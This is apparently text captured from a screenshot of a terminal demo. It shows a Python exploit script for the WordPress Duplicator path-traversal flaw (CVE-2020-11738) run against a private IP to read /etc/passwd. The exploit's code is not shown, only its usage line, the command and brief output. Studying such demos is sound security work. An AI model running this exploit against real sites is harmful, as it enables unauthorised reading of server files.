 Wordpress Plugin Duplicator 1.
User's blog – Just another Wo
bash
⌥⌘2
~/bhack/xplt
64%
11 GB
3.1 kB↓
3.1 kB↑
bash-3.2$ ls
50420.py
bash-3.2$ python 50420.py
Exploit made by nam3lum.
Usage: CVE-2020-11738.py http://192.168.168.167 /etc/passwd
bash-3.2$ python 50420.py http://10.255.255.21/ /etc/passwd
Hello world!